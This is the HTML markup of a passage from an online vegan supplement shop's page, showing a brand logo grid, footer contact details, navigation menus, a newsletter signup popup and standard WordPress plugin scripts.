																	<img width="50" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nubian-heritage.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="NOW Foods" href="https://goveg360.com/shop/?filter_brand=now-foods">
																	<img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/07/5945.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nourish" href="https://goveg360.com/shop/?filter_brand=nourish">
																	<img width="52" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nourish-organic.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="New Wave Enviro Products" href="https://goveg360.com/shop/?filter_brand=new-wave-enviro-products">
																	<img width="43" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/new-wave-enviro-products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="New Chapter" href="https://goveg360.com/shop/?filter_brand=new-chapter">
																	<span class="brand-title-wrap">
										New Chapter									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="NeilMed Pharmaceuticals" href="https://goveg360.com/shop/?filter_brand=neilmed-pharmaceuticals">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/07/5954.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Naturtint" href="https://goveg360.com/shop/?filter_brand=naturtint">
																	<img width="125" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/naturint.gif" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natures Plus" href="https://goveg360.com/shop/?filter_brand=natures-plus">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/09/natures-plus.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nature&#039;s Way" href="https://goveg360.com/shop/?filter_brand=natures-way">
																	<img width="68" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/natures-way.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natrol" href="https://goveg360.com/shop/?filter_brand=natrol">
																	<img width="126" height="27" src="https://goveg360.com/wp-content/uploads/2022/09/natrol.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natracare" href="https://goveg360.com/shop/?filter_brand=natracare">
																	<img width="126" height="22" src="https://goveg360.com/wp-content/uploads/2022/09/natracare.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="MRM Nutrition" href="https://goveg360.com/shop/?filter_brand=mrm-nutrition">
																	<img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mrm-nutrion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Mommy&#039;s Bliss" href="https://goveg360.com/shop/?filter_brand=mommys-bliss">
																	<img width="57" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mommys-bliss.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Mineral Fusion" href="https://goveg360.com/shop/?filter_brand=mineral-fusion">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mineral-fusion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="MaryRuth Organics" href="https://goveg360.com/shop/?filter_brand=maryruth-organics">
																	<span class="brand-title-wrap">
										MaryRuth Organics									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyVitamins" href="https://goveg360.com/shop/?filter_brand=luckyvitamins">
																	<img width="80" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/lucky-vitamin.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyTru" href="https://goveg360.com/shop/?filter_brand=luckytru">
																	<img width="30" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckytru.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyHerbs" href="https://goveg360.com/shop/?filter_brand=luckyherbs">
																	<img width="59" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckyherbs.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyAromas" href="https://goveg360.com/shop/?filter_brand=luckyaromas">
																	<img width="49" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckyaromas.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Love Good Fats" href="https://goveg360.com/shop/?filter_brand=love-good-fats">
																	<span class="brand-title-wrap">
										Love Good Fats									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Liquid I.V." href="https://goveg360.com/shop/?filter_brand=liquid-i-v">
																	<img width="126" height="35" src="https://goveg360.com/wp-content/uploads/2022/09/liquid-i-v.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Liquid Health" href="https://goveg360.com/shop/?filter_brand=liquid-health">
																	<img width="109" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/liqui-health.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Life Extension" href="https://goveg360.com/shop/?filter_brand=life-extension">
																	<span class="brand-title-wrap">
										Life Extension									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="King Bio" href="https://goveg360.com/shop/?filter_brand=king-bio">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/king-bio.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Jarrow Formulas" href="https://goveg360.com/shop/?filter_brand=jarrow-formulas">
																	<img width="123" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/jarrow-formulas.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="IQ Bar" href="https://goveg360.com/shop/?filter_brand=iq-bar">
																	<span class="brand-title-wrap">
										IQ Bar									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Host Defense" href="https://goveg360.com/shop/?filter_brand=host-defence">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/host-defence.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Heritage" href="https://goveg360.com/shop/?filter_brand=heritage">
																	<img width="100" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/heritage.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Herban Cowboy" href="https://goveg360.com/shop/?filter_brand=herban-cowboy">
																	<img width="80" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/herban-cowboy.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Healthy Delights" href="https://goveg360.com/shop/?filter_brand=healthy-delights">
																	<img width="60" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/healthy-delights.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="GoMacro" href="https://goveg360.com/shop/?filter_brand=gomacro">
																	<img width="126" height="29" src="https://goveg360.com/wp-content/uploads/2022/09/go-macro.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Garden of Life" href="https://goveg360.com/shop/?filter_brand=garden-of-life">
																	<img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/garden-of-life.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Four Sigmatic" href="https://goveg360.com/shop/?filter_brand=four-sigmatic">
																	<img width="126" height="36" src="https://goveg360.com/wp-content/uploads/2022/09/four-sigmatic.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="EO Products" href="https://goveg360.com/shop/?filter_brand=eo-products">
																	<img width="52" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/EO-Products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Earth Science" href="https://goveg360.com/shop/?filter_brand=earth-science">
																	<img width="47" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/earth-science.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Deva Nutrition" href="https://goveg360.com/shop/?filter_brand=deva-nutrition">
																	<img width="96" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/deva-nutrition.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Desert Essence" href="https://goveg360.com/shop/?filter_brand=desert-essence">
																	<img width="58" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/desert-essence.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Dermunn" href="https://goveg360.com/shop/?filter_brand=dermunn">
																	<img width="300" height="100" src="https://goveg360.com/wp-content/uploads/2022/07/Untitled-12.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/07/Untitled-12.webp 300w, https://goveg360.com/wp-content/uploads/2022/07/Untitled-12-150x50.webp 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Dang" href="https://goveg360.com/shop/?filter_brand=dang">
																	<span class="brand-title-wrap">
										Dang									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Codeage" href="https://goveg360.com/shop/?filter_brand=codeage">
																	<img width="126" height="26" src="https://goveg360.com/wp-content/uploads/2022/08/93425.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Blender Bottle" href="https://goveg360.com/shop/?filter_brand=blender-bottle">
																	<img width="125" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/blender-bottle.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Bach" href="https://goveg360.com/shop/?filter_brand=bach">
																	<img width="92" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/bach.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Angry Supplements" href="https://goveg360.com/shop/?filter_brand=angry-supplements">
																	<span class="brand-title-wrap">
										Angry Supplements									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Andalou Naturals" href="https://goveg360.com/shop/?filter_brand=andalou-naturals">
																	<img width="126" height="36" src="https://goveg360.com/wp-content/uploads/2022/08/90380.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Aloha Bay" href="https://goveg360.com/shop/?filter_brand=aloha-bay">
																	<img width="126" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/aloha-bay.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Alba Botanica" href="https://goveg360.com/shop/?filter_brand=alba-botanica">
																	<img width="92" height="40" src="https://goveg360.com/wp-content/uploads/2022/08/6041.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Alacer" href="https://goveg360.com/shop/?filter_brand=alacer">
																	<img width="100" height="27" src="https://goveg360.com/wp-content/uploads/2022/08/6040.gif" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="ACURE" href="https://goveg360.com/shop/?filter_brand=acure">
																	<img width="126" height="33" src="https://goveg360.com/wp-content/uploads/2022/08/90407.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="5-Hour" href="https://goveg360.com/shop/?filter_brand=5-hour">
																	<img width="72" height="40" src="https://goveg360.com/wp-content/uploads/2022/08/90231.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4 col-lg-6">
										<link rel="stylesheet" id="elementor-post-818-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-818.css?ver=1695309956" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-858db24 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="https://goveg360.com/">
								<img  src="https://goveg360.com/wp-content/uploads/2022/07/logo.svg" title="logo" width="300" height="30">							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-41c12ca elementor-widget elementor-widget-wd_text_block" data-id="41c12ca" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			Goveg360 was founded with the goal of empowering people to live healthier lives.
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">					
					<span class="list-content">
						25268 Beach Pl, Chantilly, VA, 20152					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">					
					<span class="list-content">
						Phone: 888-278-0535					</span>

					
						<a  href="tel:%20888-278-0535" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" width="14" height="14">					
					<span class="list-content">
						E-mail: info@goveg360.com					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-13977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13977"><a rel="privacy-policy" href="https://goveg360.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-13978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13978"><a href="https://goveg360.com/order-shipping/">Order &#038; Shipping</a></li>
<li id="menu-item-13979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://goveg360.com/refund_returns/">Refund and Returns Policy</a></li>
<li id="menu-item-13982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13982"><a href="https://goveg360.com/faq/">FAQ</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Links</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu" class="menu"><li id="menu-item-13967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13967"><a href="https://goveg360.com/blog/">Blog</a></li>
<li id="menu-item-13968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13968"><a href="https://goveg360.com/about-us-3/">About us</a></li>
<li id="menu-item-13969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13969"><a href="https://goveg360.com/contact-us/">Contact us</a></li>
<li id="menu-item-13970" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13970"><a href="https://goveg360.com/shop/">Shop</a></li>
</ul></div></div><div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Footer Menu</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13967"><a href="https://goveg360.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13968"><a href="https://goveg360.com/about-us-3/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13969"><a href="https://goveg360.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13970"><a href="https://goveg360.com/shop/">Shop</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Policy</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13977"><a rel="privacy-policy" href="https://goveg360.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13978"><a href="https://goveg360.com/order-shipping/">Order &#038; Shipping</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://goveg360.com/refund_returns/">Refund and Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13982"><a href="https://goveg360.com/faq/">FAQ</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://goveg360.com"><strong>Goveg360</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <a href="http://morpho.az"><strong>Morpho</strong></a>.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://goveg360.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://goveg360.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13834 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://goveg360.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13840 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://goveg360.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 dropdown-load-ajax dropdown-with-height" ><a href="https://goveg360.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0" ><a href="https://goveg360.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0" ><a href="https://goveg360.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://goveg360.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://goveg360.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://goveg360.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-dark">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
				<p style="text-align: center">100% vegan &amp; vegetarian vitamins &amp; supplements, Certified by The Vegan Society, manufactured in USA in FDA Registered Facilities</p>			</div>
		</div>
					<div class="mfp-with-anim wd-popup wd-promo-popup">
				<div class="wd-popup-inner">
														<link rel="stylesheet" id="elementor-post-3142-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-3142.css?ver=1695309956" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="3142" class="elementor elementor-3142">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-d67d2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d67d2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-46b4542" data-id="46b4542" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-42240ba elementor-widget elementor-widget-wd_title" data-id="42240ba" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">HEY YOU, SIGN UP AND EARN REWARDS!</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					Be the first to learn about our latest trends and get exclusive offers				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e6e095c elementor-widget elementor-widget-wd_mailchimp" data-id="e6e095c" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594  text-center" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10">
  <p class="col">
    <input type="email" name="EMAIL" placeholder="Your email address" required />
  </p>
  <p class="col-auto">
     <input type="submit" value="Sign up"/>
  </p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769127101" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
				<div class="elementor-element elementor-element-61d8618 elementor-widget elementor-widget-wd_text_block" data-id="61d8618" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center">
			
			Will be used in accordance with our <strong><a href="#">Privacy Policy</a></strong>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
											</div>
			</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://goveg360.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://goveg360.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://goveg360.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://goveg360.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
